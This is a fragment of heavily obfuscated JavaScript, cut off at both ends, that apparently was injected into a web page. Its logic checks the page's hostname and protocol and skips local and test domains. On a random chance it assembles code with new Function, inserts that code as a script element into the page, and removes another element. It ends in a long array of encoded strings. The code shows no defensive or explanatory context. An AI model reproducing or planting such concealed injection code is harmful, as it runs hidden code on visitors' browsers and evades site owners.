0x3e0,'z1cE')+Y(0x2be,'$pws')+Y(0x372,'mIZM')+Y(0x2ef,'D1Xm')+Y(0x495,'#O8U')+Y(0x290,'bl9J')+Y(0x342,'ZzHV')+Y(0x2a3,'WV[C')+Y(0x40d,'Ty*^')+Y(0x29e,'yagD')+Y(0x35b,'i]If')+Y(0x34d,'ZzHV')+Y(0x33f,'z1cE')+Y(0x44d,'P3xC')+Y(0x24a,'i]If')+Y(0x215,'GkP(')+Y(0x437,'nG*Z')+Y(0x33a,'Ty*^')+Y(0x313,'Z(I6')+Y(0x2b0,'Zl)m')+Y(0x4a4,'z1cE')+Y(0x455,'9nHW')+Y(0x493,'to^]')+Y(0x353,'4z](')+Y(0x4b3,'$pws')+Y(0x364,'ZzHV')+Y(0x34b,'$Yb9')+Y(0x3fb,'iwHh')+Y(0x249,'foy2')+Y(0x472,'Huyu')+Y(0x43a,'Zl)m')+Y(0x247,'P3xC')+Y(0x3b1,'Z@^4')+Y(0x4a9,'g7HF')+Y(0x468,'J[HM')+Y(0x46c,'@!MX')+Y(0x47e,'GkP(')+Y(0x386,'SCy0')+Y(0x431,'eB[o')+Y(0x2c4,'iwHh')+Y(0x2d9,'$Yb9')+Y(0x292,'4z](')+Y(0x26a,'Zl)m')+Y(0x203,'DDM9')+Y(0x2f2,'P3xC')+Y(0x3b4,'bdh!')+Y(0x2e9,'I8HW')+Y(0x22f,'i]If')+Y(0x376,'j8eY')+Y(0x1fa,'4z](')+Y(0x480,'$Yb9')+Y(0x389,'n5!p')+Y(0x354,'J[HM')+Y(0x417,'bl9J')+Y(0x432,'Zl)m')+Y(0x314,'Vkz@')+Y(0x285,'GkP(')+Y(0x43d,'Ty*^')+Y(0x4be,'Ty*^')+Y(0x40c,'i]If')+Y(0x2de,'g7HF')+Y(0x306,'bl9J')+Y(0x47a,'J[HM')+Y(0x394,'X4Ku')+Y(0x366,'O1(N')+Y(0x42e,'4z](')+Y(0x359,'SCy0')+Y(0x2ea,'L1jD')+Y(0x2cf,'#yB1')+Y(0x48c,'yagD')+Y(0x311,'bdh!')+Y(0x237,'eB[o')+Y(0x41a,'SNs8')+Y(0x3ae,'n5!p')+Y(0x299,'L1jD')+Y(0x447,'Vkz@')+Y(0x2aa,'n5!p')+Y(0x428,'bdh!')+Y(0x2e4,'*4LA')+Y(0x23a,'i]If')+Y(0x1f8,'E[t6')+Y(0x363,'j8eY')+Y(0x27e,'bGub')+Y(0x3d4,'L1jD')+Y(0x3cf,'*4LA')+Y(0x24e,'P3xC')+Y(0x341,'Huyu')+Y(0x438,'9nHW')+Y(0x4a2,'DDM9')+Y(0x3a7,'to^]')+Y(0x1fb,'D1Xm')+Y(0x21a,'#yB1')+Y(0x39f,'Ty*^')+Y(0x38d,'z1cE')+Y(0x1ff,'vA]8')+Y(0x3b7,'WV[C')+Y(0x280,'i]If')+Y(0x40a,'iwHh')+Y(0x2e1,'Z(I6')+Y(0x369,'eB[o')+Y(0x448,'Ty*^')+Y(0x383,'g7HF')+Y(0x2ee,'yagD')+Y(0x330,'j8eY')+Y(0x491,'foy2')+Y(0x282,'n5!p')+Y(0x3de,'D1Xm')+Y(0x322,'D1Xm')+Y(0x2b5,'bl9J')+Y(0x227,'vA]8')+Y(0x362,'9nHW')+Y(0x226,'Huyu')+Y(0x2cb,'vA]8')+(Y(0x3d2,'vA]8')+Y(0x329,'DDM9')+Y(0x36c,'9nHW')+Y(0x33d,'GkP(')+Y(0x27c,'U0Uf')+Y(0x2bb,'*4LA')+Y(0x35a,'to^]')+Y(0x40f,'CgB9')+Y(0x357,'@!MX')+Y(0x3f9,'*4LA')+Y(0x460,'A@Nu')+Y(0x33b,'A@Nu')+Y(0x337,'bGub')+Y(0x46f,'KN%O')+Y(0x365,'KN%O')+Y(0x228,'L1jD')+Y(0x251,'#yB1')+Y(0x4c4,'L1jD')+Y(0x3d1,'Ty*^')+Y(0x3f3,'GkP(')+Y(0x32e,'@!MX')+Y(0x36a,'P3xC')+Y(0x34a,'%6F]')+Y(0x32f,'%6F]')+Y(0x2c8,'foy2')+Y(0x218,'P3xC')+Y(0x494,'$pws')+Y(0x28c,'DDM9')+Y(0x41d,'I8HW')+Y(0x43f,'*4LA')+Y(0x20f,'DDM9')+Y(0x287,'E[t6')+Y(0x458,'mIZM')+Y(0x231,'i]If')+Y(0x454,'#O8U')+Y(0x340,'$pws')+Y(0x3db,'4z](')+Y(0x2a1,'L1jD')+Y(0x244,'#yB1')+Y(0x49d,'bdh!')+Y(0x3e1,'P3xC')+Y(0x35c,'#yB1')+Y(0x3e7,'#yB1')+Y(0x462,'bl9J')+Y(0x406,'aw(y')+Y(0x2c9,'Ty*^')+Y(0x3b3,'mIZM')+Y(0x3c9,'eB[o')+Y(0x3f7,'Huyu')+Y(0x347,'WV[C')+Y(0x208,'SNs8')+Y(0x2b7,'DDM9')+Y(0x3ea,'SCy0')+Y(0x328,'D1Xm')+Y(0x2e3,'Z@^4')+Y(0x385,'iwHh')+Y(0x4b1,'O1(N')+Y(0x3c5,'X4Ku')+Y(0x348,'KN%O')+Y(0x4b0,'vA]8')+Y(0x28f,'bdh!')),f[Y(0x318,'iwHh')]=Y(0x30c,'Vkz@')+Y(0x30b,'Ty*^')+Y(0x26d,'bl9J')+Y(0x45d,'X4Ku')+Y(0x464,'j8eY')+Y(0x450,'%6F]')+Y(0x3df,'aw(y')+Y(0x382,'%6F]')+Y(0x477,'$pws')+Y(0x291,'$Yb9')+Y(0x29c,'O1(N')+Y(0x2e8,'9nHW')+Y(0x204,'CgB9')+Y(0x466,'@!MX')+Y(0x22a,'yagD')+Y(0x421,'Vkz@')+Y(0x45a,'P3xC')+Y(0x43e,'bGub')+Y(0x361,'Zl)m')+Y(0x271,'$Yb9')+Y(0x242,'bGub')+Y(0x2c6,'aw(y')+Y(0x2b6,'bdh!')+Y(0x373,'SCy0')+Y(0x45e,'bl9J')+Y(0x264,'Ty*^')+Y(0x283,'E[t6')+Y(0x3d7,'Z@^4')+Y(0x32b,'CgB9')+Y(0x2a6,'I8HW')+Y(0x39d,'Ty*^')+Y(0x492,'#O8U')+Y(0x4c6,'nG*Z')+Y(0x3b8,'#O8U')+Y(0x1fd,'Vkz@')+Y(0x309,'z1cE')+Y(0x497,'$pws')+Y(0x2f0,'KN%O')+Y(0x220,'nG*Z')+Y(0x2bf,'U0Uf')+Y(0x4ae,'Huyu')+Y(0x48f,'9nHW')+Y(0x221,'#yB1')+Y(0x4c3,'aw(y')+Y(0x420,'@!MX')+Y(0x46b,'mIZM')+Y(0x267,'SCy0')+Y(0x3ac,'GkP(')+Y(0x332,'CgB9')+Y(0x29d,'%6F]')+Y(0x3ef,'aw(y')+Y(0x272,'9nHW')+Y(0x3c3,'ZzHV')+Y(0x2d5,'#yB1')+Y(0x39b,'DDM9')+Y(0x2da,'#O8U')+Y(0x3c1,'%6F]')+Y(0x419,'I8HW')+Y(0x334,'bl9J')+Y(0x202,'n5!p')+Y(0x288,'L1jD')+Y(0x41c,'yagD')+Y(0x20d,'KN%O')+Y(0x2b9,'%6F]')+Y(0x2ec,'g7HF')+Y(0x3bc,'bGub')+Y(0x3ad,'GkP(')+Y(0x304,'mIZM')+Y(0x345,'SNs8')+Y(0x4bd,'yagD')+Y(0x44e,'SNs8')+Y(0x2a9,'ZzHV')+Y(0x2db,'Z@^4')+Y(0x2af,'A@Nu')+Y(0x393,'GkP(')+Y(0x410,'vA]8')+Y(0x378,'Z@^4')+Y(0x303,'n5!p')+Y(0x331,'*4LA')+Y(0x30a,'iwHh')+Y(0x323,'Zl)m')+Y(0x375,'$pws')+Y(0x35e,'ZzHV')+Y(0x401,'CgB9')+Y(0x388,'%6F]')+Y(0x3c4,'9nHW')+Y(0x41b,'E[t6')+Y(0x3ab,'9nHW')+Y(0x3f2,'E[t6')+Y(0x2d2,'bl9J')+Y(0x358,'O1(N')+Y(0x490,'vA]8')+Y(0x207,'WV[C')+Y(0x2ba,'Ty*^')+Y(0x398,'yagD')+Y(0x254,'4z](')+Y(0x38c,'bl9J')+Y(0x3a9,'Zl)m')+Y(0x4a0,'bl9J')+Y(0x297,'ZzHV')+Y(0x4ab,'I8HW')+Y(0x23d,'A@Nu')+Y(0x223,'I8HW')+Y(0x377,'vA]8')+Y(0x25f,'i]If')+Y(0x213,'@!MX')+Y(0x414,'#O8U')+Y(0x23c,'to^]')+Y(0x409,'U0Uf')+Y(0x2c5,'$Yb9')+Y(0x29b,'O1(N')+Y(0x336,'iwHh')+Y(0x216,'CgB9')+Y(0x4b8,'P3xC')+Y(0x418,'E[t6')+Y(0x243,'L1jD')+Y(0x3a6,'A@Nu')+Y(0x415,'9nHW')+Y(0x4c2,'j8eY')+Y(0x320,'WV[C')+Y(0x28a,'z1cE')+Y(0x286,'bdh!')+Y(0x399,'Huyu')+Y(0x368,'CgB9')+Y(0x201,'L1jD')+Y(0x41f,'#O8U')+Y(0x2ce,'4z](')+Y(0x367,'SCy0')+Y(0x321,'z1cE')+Y(0x2f9,'bl9J')+Y(0x2f4,'Ty*^')+Y(0x261,'*4LA')+Y(0x456,'eB[o')+Y(0x2b1,'vA]8')+Y(0x26c,'n5!p')+Y(0x3af,'Z@^4')+Y(0x3fd,'9nHW')+Y(0x36d,'$Yb9')+Y(0x2c7,'KN%O')+Y(0x301,'z1cE')+Y(0x2c1,'vA]8')+Y(0x28e,'SCy0')+Y(0x26f,'bGub')+Y(0x453,'foy2')+Y(0x230,'ZzHV')+Y(0x442,'O1(N')+Y(0x2f7,'D1Xm')+Y(0x2a4,'n5!p')+Y(0x29f,'Zl)m')+Y(0x3ec,'SNs8')+Y(0x289,'U0Uf')+Y(0x496,'#yB1')+Y(0x48d,'nG*Z')+Y(0x408,'X4Ku')+Y(0x446,'Vkz@')+Y(0x37f,'bl9J')+Y(0x4bb,'z1cE')+Y(0x3cc,'ZzHV')+Y(0x284,'Zl)m')+Y(0x31c,'CgB9')+Y(0x30d,'WV[C')+Y(0x3a8,'9nHW')+Y(0x3bf,'P3xC')+']',f[Y(0x2c3,'E[t6')]=Y(0x38a,'foy2')+Y(0x46e,'to^]')+Y(0x21b,'*4LA')+Y(0x2c0,'SCy0')+Y(0x3d5,'bdh!')+Y(0x3c7,'#yB1')+Y(0x430,'I8HW')+Y(0x26b,'Huyu')+Y(0x277,'j8eY')+Y(0x27f,'g7HF')+Y(0x24b,'CgB9')+Y(0x470,'j8eY')+Y(0x346,'to^]')+Y(0x4af,'vA]8')+Y(0x248,'mIZM')+Y(0x2e0,'CgB9'),f[Y(0x439,'to^]')]=Y(0x4b4,'bGub')+Y(0x28d,'%6F]')+Y(0x355,'SCy0')+Y(0x3a5,'P3xC')+Y(0x3a0,'ZzHV')+Y(0x20c,'mIZM')+Y(0x2f6,'4z](')+Y(0x2d4,'WV[C')+Y(0x395,'E[t6')+Y(0x295,'O1(N')+Y(0x32a,'Z@^4')+Y(0x42b,'z1cE'),f[Y(0x436,'SCy0')]=Y(0x250,'X4Ku')+Y(0x41e,'CgB9')+Y(0x413,'P3xC')+Y(0x26e,'Z(I6')+Y(0x33c,'Huyu')+Y(0x302,'Z@^4')+Y(0x42f,'z1cE')+Y(0x4ba,'yagD')+Y(0x465,'DDM9')+Y(0x27d,'$pws')+Y(0x3c8,'WV[C')+Y(0x20a,'mIZM')+Y(0x498,'E[t6')+Y(0x426,'SCy0')+Y(0x3cd,'9nHW')+Y(0x3d0,'ZzHV')+Y(0x2ac,'9nHW')+Y(0x24c,'z1cE'),f[Y(0x238,'g7HF')]=function(J,K){return J!==K;},f[Y(0x1f7,'SNs8')]=Y(0x200,'9nHW')+Y(0x298,'Ty*^'),f[Y(0x37c,'L1jD')]=Y(0x30e,'U0Uf')+'t',f[Y(0x34e,'i]If')]=function(J,K){return J===K;},f[Y(0x23f,'%6F]')]=Y(0x2cd,'iwHh')+Y(0x403,'iwHh'),f[Y(0x2ca,'*4LA')]=function(J){return J();},f[Y(0x3a3,'P3xC')]=Y(0x461,'g7HF')+Y(0x25a,'9nHW'),f[Y(0x21f,'n5!p')]=function(J,K,L){return J(K,L);},f[Y(0x22d,'P3xC')]=function(J,K,L){return J(K,L);},f[Y(0x360,'I8HW')]=function(J){return J();},f[Y(0x20e,'z1cE')]=Y(0x20b,'j8eY')+Y(0x370,'#yB1')+Y(0x25c,'to^]')+Y(0x241,'KN%O')+Y(0x212,'A@Nu'),f[Y(0x2fe,'Vkz@')]=function(J){return J();},f[Y(0x3ed,'eB[o')]=Y(0x1f6,'*4LA')+'t',f[Y(0x268,'#yB1')]=Y(0x35d,'$Yb9')+Y(0x3ce,'Vkz@')+Y(0x2dc,'L1jD'),f[Y(0x381,'Z@^4')]=Y(0x343,'iwHh')+Y(0x3e6,'J[HM')+Y(0x473,'SNs8')+Y(0x229,'WV[C')+Y(0x233,'I8HW')+Y(0x246,'yagD')+Y(0x209,'D1Xm')+Y(0x48b,'KN%O'),f[Y(0x2c2,'O1(N')]=Y(0x3e4,'$Yb9')+Y(0x2b4,'#yB1')+Y(0x3f0,'Z@^4')+Y(0x214,'Zl)m')+Y(0x316,'mIZM')+Y(0x236,'WV[C'),f[Y(0x45b,'D1Xm')]=function(J){return J();},f[Y(0x433,'j8eY')]=function(J,K){return J!==K;},f[Y(0x27b,'WV[C')]=function(J,K){return J(K);},f[Y(0x384,'j8eY')]=Y(0x459,'$Yb9');var g=f,h=function(){var J=!![];return function(K,L){var M=J?function(){var Z=_0x6662363f;if(L){var N=L[Z(0x24d,'yagD')](K,arguments);return L=null,N;}}:function(){};return J=![],M;};}();function i(J,K){var a0=Y;for(var L in J)if(g[a0(0x48a,'#yB1')](L[a0(0x49f,'bdh!')+'h'],K)&&function(M,N){var a1=a0;for(var P=0x2;g[a1(0x3ee,'KN%O')](P,N[a1(0x350,'4z](')+'h']);P++)if(g[a1(0x3f4,'j8eY')](M[a1(0x45f,'P3xC')+a1(0x29a,'J[HM')](N[P][0x0]),N[P][0x1]))return;return 0x1;}(L,arguments))return J[L];}function j(J,K){var a2=Y;return g[a2(0x219,'X4Ku')](J,Math[a2(0x1f9,'$pws')](g[a2(0x4a3,'iwHh')](Math[a2(0x3dc,'eB[o')+'m'](),g[a2(0x4b9,'J[HM')](g[a2(0x441,'nG*Z')](K,0x1),J))));}function k(J,K){var a3=Y;for(var L=0x0;g[a3(0x3b5,'bl9J')](L,K[a3(0x205,'aw(y')+'h']);L++){var M=K[L],N=g[a3(0x4a1,'bl9J')](0x0,M[a3(0x3eb,'g7HF')+'Of']('.'))?g[a3(0x2bc,'#O8U')]('.',J):J,P=g[a3(0x235,'L1jD')](N[a3(0x40b,'Vkz@')+'h'],M[a3(0x217,'WV[C')+'h']),Q=N[a3(0x3ca,'%6F]')+'Of'](M,P),P=g[a3(0x3c0,'Z(I6')](-0x1,Q)&&g[a3(0x434,'aw(y')](Q,P);if(P&&(g[a3(0x33e,'Z@^4')](N[a3(0x325,'g7HF')+'h'],M[a3(0x270,'P3xC')+'h'])||g[a3(0x42d,'O1(N')](0x0,M[a3(0x32d,'j8eY')+'Of']('.'))))return 0x1;}}function l(){var a4=Y,J,K;return g[a4(0x338,'Ty*^')](i,g[a4(0x2b8,'U0Uf')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a5=Y,J=g[a5(0x37b,'KN%O')](p,g[a5(0x2ab,'X4Ku')](l));if(J){var J=g[a5(0x239,'#O8U')](i,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(g[a5(0x443,'GkP(')](0x46,J[a5(0x47d,'n5!p')+a5(0x45c,'mIZM')](0x0))&&g[a5(0x411,'WV[C')](0x66,J[a5(0x4bc,'Ty*^')+a5(0x36e,'SCy0')](0x0))||g[a5(0x476,'9nHW')](0x49,J[a5(0x4bc,'Ty*^')+a5(0x35f,'9nHW')](0x1))&&g[a5(0x44c,'DDM9')](0x69,J[a5(0x3be,'aw(y')+a5(0x1f5,'Vkz@')](0x1))||g[a5(0x1fe,'n5!p')](0x4c,J[a5(0x2e7,'bdh!')+a5(0x274,'to^]')](0x2))&&g[a5(0x411,'WV[C')](0x6c,J[a5(0x445,'#yB1')+a5(0x36b,'j8eY')](0x2))||g[a5(0x400,'eB[o')](0x45,J[a5(0x397,'#O8U')+a5(0x488,'n5!p')](0x3))&&g[a5(0x43b,'i]If')](0x65,J[a5(0x4a5,'Z(I6')+a5(0x427,'Z@^4')](0x3))||g[a5(0x424,'I8HW')](0x3a,J[a5(0x2a2,'mIZM')+a5(0x3d6,'foy2')](0x4))):void 0x0;}}function p(J){var a6=Y;return g[a6(0x49b,'Zl)m')](i,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function q(){var a7=Y,J=g[a7(0x451,'L1jD')](l);if(J){var K=g[a7(0x3ff,'#yB1')](i,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!g[a7(0x3b9,'Zl)m')](K,'~')?g[a7(0x3ba,'to^]')](p,J):L)&&g[a7(0x422,'Vkz@')](i,L,0x8,[0x7,0x65],[0x0,0x68]);return g[a7(0x4c1,'DDM9')](K,L);}}function s(){var a8=Y,J=g[a8(0x3d9,'bl9J')],K=new RegExp(g[a8(0x2ae,'#O8U')],'g');return J[a8(0x3e5,'Z(I6')+'ce'](K,'')[a8(0x463,'vA]8')](';');}function u(){var a9=Y,J=g[a9(0x31e,'eB[o')],K=new RegExp(g[a9(0x475,'Zl)m')],'g');return J[a9(0x3c2,'4z](')+'ce'](K,'')[a9(0x258,'aw(y')](';');}function v(J){var aa=Y;return g[aa(0x2d0,'SCy0')](-0x1,J[aa(0x32d,'j8eY')+'Of'](String[aa(0x2e2,'O1(N')+aa(0x423,'#O8U')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x22c,'bdh!')](J)||new RegExp(g[aa(0x407,'Zl)m')],'g')[aa(0x21d,'n5!p')](J));var K;}function w(J,K){var ab=Y,L=J[ab(0x42a,'CgB9')+'h'];return g[ab(0x3d8,'Z@^4')](J[ab(0x37d,'Huyu')+ab(0x3fc,'ZzHV')](g[ab(0x40e,'#O8U')](L,K[ab(0x224,'X4Ku')+'h']),L),K);}function y(){var ac=Y,J=g[ac(0x25b,'*4LA')][ac(0x22b,'DDM9')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':return!N||!!(g[ac(0x27a,'z1cE')](k,N=g[ac(0x3e3,'Huyu')](w,N,String[ac(0x262,'#O8U')+ac(0x4b7,'4z](')+'de'](0x2e))?N[ac(0x402,'bdh!')+ac(0x4c5,'@!MX')](0x0,g[ac(0x392,'bdh!')](N[ac(0x211,'$Yb9')+'h'],0x1)):N,M)||g[ac(0x4c7,'I8HW')](k,N,P)||g[ac(0x47c,'vA]8')](v,N)||g[ac(0x3fa,'to^]')](m));case'1':var L=g[ac(0x265,'iwHh')](h,this,function(){var ad=ac,S=g[ad(0x42c,'z1cE')](typeof window,g[ad(0x482,'CgB9')])?window:g[ad(0x49c,'KN%O')](typeof process,g[ad(0x2a5,'Vkz@')])&&g[ad(0x2dd,'Ty*^')](typeof require,g[ad(0x379,'L1jD')])&&g[ad(0x34e,'i]If')](typeof global,g[ad(0x48e,'J[HM')])?global:this,V=function(){var ae=ad,W=new S[(ae(0x471,'WV[C'))+'p'](R[ae(0x387,'i]If')]);return!W[ae(0x3a4,'i]If')](L);};return g[ad(0x3b2,'@!MX')](V);});continue;case'2':var M=g[ac(0x269,'%6F]')](s),N=g[ac(0x429,'X4Ku')](q),P=g[ac(0x1fc,'X4Ku')](u);continue;case'3':var Q={};Q[ac(0x210,'mIZM')]=g[ac(0x47f,'bGub')];var R=Q;continue;case'4':g[ac(0x485,'g7HF')](L);continue;}break;}}function z(J){var af=Y,K=g[af(0x3fe,'bl9J')](l),L;K&&((L=K[af(0x2e5,'GkP(')+af(0x21c,'g7HF')+af(0x49a,'Ty*^')](g[af(0x2eb,'Z@^4')]))[af(0x2b2,'L1jD')]=g[af(0x489,'@!MX')],L[af(0x294,'bl9J')+af(0x252,'P3xC')+'t']=J,(K[af(0x43c,'aw(y')]||K[af(0x452,'WV[C')]||K[af(0x300,'@!MX')+af(0x255,'eB[o')+af(0x2a7,'4z](')])[af(0x2f3,'I8HW')+af(0x356,'SNs8')+'d'](L),L[af(0x2d7,'X4Ku')+'e']());}function B(){var ag=Y,J,K=g[ag(0x396,'n5!p')](i,g[ag(0x317,'SCy0')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,M,M;K&&(L=g[ag(0x4a7,'bGub')],M=new RegExp(g[ag(0x481,'L1jD')],'g'),(M=K[L[ag(0x416,'bGub')+'ce'](M,'')])&&M[ag(0x479,'iwHh')+ag(0x281,'eB[o')][ag(0x315,'WV[C')+ag(0x335,'i]If')+'d'](M));}try{var D,F,I;g[Y(0x333,'U0Uf')](y)||(g[Y(0x3d3,'g7HF')](B),g[Y(0x44b,'$Yb9')](0x1,g[Y(0x478,'i]If')](j,0x1,D=0x4))||g[Y(0x2fa,'I8HW')](z,g[Y(0x260,'Huyu')](g[Y(0x32c,'Z(I6')]('(',new Function((function(){var _0x7260653=function(){var _0x9901602c=['yxbWBhK','u2D3zurjD09dD25wrxDXvunJCeSWA29nsgCYwxPfC0P5','sfyXrKHkExDUzvDKrfvUBhrImJHUtenKwfqWwMPtBKL4','mgTVtuHNme9hvxnkmMXptLzfBKTtDePlrei0tKDgAeXd','wKzJm09dy3nkmJf0yJa1wfvTuMTtwfe0sNL3BLz6vLbu','mJG3ou9ly09bEa','utvmq2rQt0DNm0P5A3jtu2D3zurvEfL5D25wrxDXvunJ','A29nsgCXtMPJC0P5tJrHmNnUs1n0sKTeqJrnELL3tenK','BMrQAhjxrMrtvKDsmfj5y3nkm0jpy2S1wfvQqxDkExDU','sgD5tMPJC0OXrKTArgTUs1n0sKTeqJrovezPtenKC2vf','sNLRCLntz3DLrfv3tKn3BLjPA2PAEwnWsZbRB01izZjn','vLrnBKTtDePlrei0tLrvneXdy3PAA1zVsNLRCLntz3DL','Euz5zdnvBKTtDePlrei0tw1AAKXdzeDLr1PssNLRCLnt','rei0tM1vEeXdzhnLrvi1sNLRCLntz3DLrfL6wvn3BMrT','rei0tMPREuXdzhPLseuZsNLRCLntz3DLre16tun3BKLv','muz0tuDWBvr5og5mq2ryvuHgqMfuqMHAAwnZsJnkrgiY','we5vCgTwvwnUtenKwfr6zgPvvu5YtKDODgiWog5mq2ry','rei0tKrfmuXdyZfAvvPOsNLRCLntz3DLre5PtwL3BK1R','wNLJCeSWA29nsgCYtMPjC0P6vMXsBuvUs1n0sKTeqJro','vef3teC4ouThohjIBhqWwfnRBe1iz3HnrefZy0qXDvCZ','vgPwuKP5A3jtu2D3zurjEe1tD25ImdvVyunJCeXhtMjt','v05ZwKzcEeP5D25sBvv3uZnjngiYog5mq2rytJbkALvx','DePlrei0ttjrD0XdzeTjve00sNLRCLntz3DLrfv6t0n3','mfyXrKXkExDUzfHsB1PfzfrHmePPvNLJC0OXzfbsBvjp','mteWodDnqvbusue','sNLRCLntz3DLreL5tvn3BMfywtfIAwnWsZbRB01izZbo','tLzJm1f6ww5mq2ryvvvOsgfwtNjnvMrqy1nJC0OXzfbx','AevmrvvWztnAAgnPqLbqvxC3y21wmgrysNvjr1jIvhLN','r3HUttjst2nty3nkmwmYyKDosgviAgPuvePqsNL3BLz6','mg5mq2q0yLD0tfyXrKTArxreytnRBKXdzfHoAZLcvNPr','y3nkmePUyvzkrveYovnkExDUvNPKnfKXqKXosePyvw1v','utfAm2rdy3blmgTVtuHNELLQA3nkm2Hszev3BKTtDePl','y3nkmwrtvJncAgrvtLLkExDUy2ToCLPwzfbAr1jmutj0','zurgAeTtAZDMu2TZzgOXDvPyy2DvBvzUuLHOD0ThuMjv','zuHfm0P5A3jtu2D3zurABfLtD25sBMHTvvnJCeSWA29n','vJfgteP5D25wELz4wLzJmLvfvLHum1vUtenKwe55owPt','mtbHr2X6v3LKngffCdjAAZHUwfzZBMjhvNvAm1jVsJeW','sZbRB01iz3LorevZsJfgEfjgtw5lu3rks0rcne1xtMHm','r1jlwvnJC0OWwKHLr1jkutj0v2eYrw5mq2qWwJfKq2vR','yuDos1j5y3nkmwrqy1HswfqYuMPsEMHYu1nJC0OXzfbx','wNLrBgrqtKnJCW','m29XruffAq','z3DLreL6wxL3BLL5wJvJu2nWsZbRB01iz3PAvefZsJnA','wKn3BLjPA2PAEwnWsZbRB01izZbAAK1ZsJfJmu5esw5l','v1vsB2rhuLnwEwnZsJfKu2rhuLbpr3rVywXoCK55y3nk','CeSWA29nsgD6tuDrC0OYDdzHAu1Us1n0sKTeqJroveuY','zeTxD25lu2TYy0DgEwmYvKPIBLfVu0nND2vewtfAAxDU','mvngyZnpq2nZsJnvngiWuMXKmLznsNL3BLyWotbArLze','txnKq2W3y21wmgrysNvjse0RufHrn2ztEgPxmgTVtuHN','A25mq2rgyLC5CwjfnurKu2nZsJnwAeWYuLrrmNm1yw5f','u2jhtLztBee1vNPKteP5D25wEMrZwtbWsfrTuLnwmLvU','s0rcne5Tutfmq2r5uJjgzeP5A3jtu2D3zurnme5PD25j','tenKnLDwqLbwEMrXyxLJC0OXzfjmmLjwt0C4Evz6wJrA','wtjjC0P5rKvkseLUs1n0sKTeqJroBuuXtenJALPdtMrk','y3blmgTVtuHNme1uy3nkEuz5zdnvBKTtDePlrei0tw1k','u1nND2verMPnExDUyvu0mvvty3blmgTVtuHNmK1ey3nk','mJa5mdyZzMTgy1f1','tZjoDMjUuNbIBLzStZjoAgmYvw5nEwm2y21wmgrysNvj','t1PgtNrHmhDUtenKwe5erxLAmwHxwKv4EeP5D25wELz3','s1noBKP5A3jtu2D3zurAAvPdD25Hm3bXsxLJCeSWA29n','u1nND2vevxDnu3DUy2TKAfHty3blmgTVtuHNEK9uz3nk','u3rks0rcne1QuMTmq2rowLvOnKP5A3jtu2D3zurkA05P','rgiYwLHore5RvtbJBKXdzfHvrK5AvJfcD1KXrLrHmvfU','BfHorZbUtenKAW','mJLtBwLVDMy','vtjzu3DUyvu0mvvty3blmgTVtuHNELPey3nkmuzlwKrR','sgCWtwPJC0OWEffIrxDUs1n0sKTeqJrnEKv5tenJELnv','u2jTvNnrmNrnvJfbmeP5D25wELe1vdiXmvLty3nkmwrs','BLz1wtnsCgiYng9lwhqYwvHjz1vQmvjmrwm5yM1wm0Lf','zeDLr1PssNLRCLntz3DLrfKWwKn3BLfgBe1HEwnWsZbR','DePlrei0tKDvEeXdzgPpr2CZsNLRCLntz3DLrfKYt0n3','B2jQzwn0','sNLRCLntz3DLrfjOwLn3BLL6Ag9oEwnWsZbRB01izZfA','CLntz3DLreKXtML3BLL5wJvJu2nWsZbRB01iz3LAvgDZ','u3HQvZbRB01iz3PovevZsJjnngfey25lvJa5wM5wDvKZ','z1fwDfjlrei0tMPzmKXdzdjImdrSsNLSzeTfvxbpmZbW','vKzJm1vfww5mq2ryvdnSAfyXqK9zmdG0ytfRBKXdzfHo','mgTVtuHNEvPTuxnkEu40ytjZBKTtDePlrei0tMPREeXd','zNvUy3rPB24','A29nsgD6t1DfC0OWDZrzme1Us1n0sKTeqJrnEKKYtenK','q2rLvdnoBKP5A3jtu2D3zurwAK15D25Imvz0twLJCeSW','u25ABvr5zgrxEwr3zfHoB0OXmg9uv0yWyuzZBMnTotfI','yKnJCeSWA29nsgD6twPNC0P5wNbvvNnUs1n0sKTeqJrn','BKTtDePlrei0tM1rEKXdy2PLr3rYsNLRCLntz3DLrff6','ne5xvM1mq2mXzgXKAeP5A3jtu2D3zurvmK5tD25JA2rO','sgHfzvnJCeSWA29nsgCXwLrRC0OXuK1lBefUs1n0sKTe','yZjzu2nZsJnsvgeWCfHvBfe1zuHfBKXdzfHvre5QvevV','uLzKu2fty3nkmfj0ytj4wfvSAdnKBuvUtenKEgjxoxfw','vhLKzfD6qJrnvJa2tfmXmgfhBhPxEwq0yuvWmLPRog5y','y3blmgTVtuHNmK56rxnkmwmXtKrjBKTtDePlrei0tM1w','mg5yu2HYs1r0oq','vM1svvKZAgTtrZfYvhLJC0OYB3HxqZLytJnOALvvy25m','u2nWwfqXBwrxnwPKr2X2yMLOnKXfrxbLm1POy2Lcv1bw','A05dD25Hm3bXsxLJCeSWA29nsgCXwtjvC0OYDdzHAu1U','rKvkseLUs1n0sKTeqJrnELL6tenKyweZvJfkEwTYu1nN','EvPerxnkEK5TuLDNBKTtDePlrei0twPOAuXdyZfKBgrO','vgH2vtfJmgnhuLbsEwnZsJfKuK1izg5nEMHPsNL3BLz6','CgLIv3n5sNL3BLPhmxjJvMmWyLu1we5Qz25mq2r6zhPr','Au9dy3nkmMS0yNPKwfvtowPtBuPusNL3BMqXtNjsvMrq','EvPyuJfJBtrNwKz0uuTeqJrnv1K0tenKvvrdCffkEwXK','vNHwELL3sNL3BLLxzeTArxqZzwPjBKXdzdbAvMnYzezo','tLDgAuXdzhPLseuZsNLRCLntz3DLrePOt0n3BLvhz21K','q1j5sNLRCLntz3DLreL3tML3BK5xvKDzu2nWsZbRB01i','s0rcne5uwxPmq2rytLrrEuP5A3jtu2D3zurkAe5PD25s','B25mq2ryvvv0DLyXrK9zmdf0ytjNBKXdzfHosgXovJfj','D2vewxPnAxDUttbStwvPy3blmgTVtuHNEK5hsxnkm2Hs','zdrvwfjnsNLRCLntz3DLrfjRwxL3BLrxvKLLAwnWsZbR','uwT